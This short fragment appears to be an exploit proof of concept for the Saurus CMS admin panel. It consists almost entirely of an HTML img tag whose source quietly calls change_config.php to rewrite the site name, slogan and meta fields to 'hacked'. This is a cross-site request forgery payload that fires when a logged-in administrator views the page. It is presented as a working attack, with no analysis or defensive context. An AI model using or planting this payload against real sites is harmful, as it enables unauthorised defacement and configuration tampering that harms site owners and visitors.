 <img src="http://www.example.com/
saurus/admin/change_config.php?
group=1&site_name=hacked&slogan=hack
ed&meta_title=hacked&meta_descriptio
n=hacked&meta_keywords=hacked&save=1
&flt_keel=1&page_end_html=&timezone=
">

	
  Saurus	
  CMS	
  Admin	
  Panel

 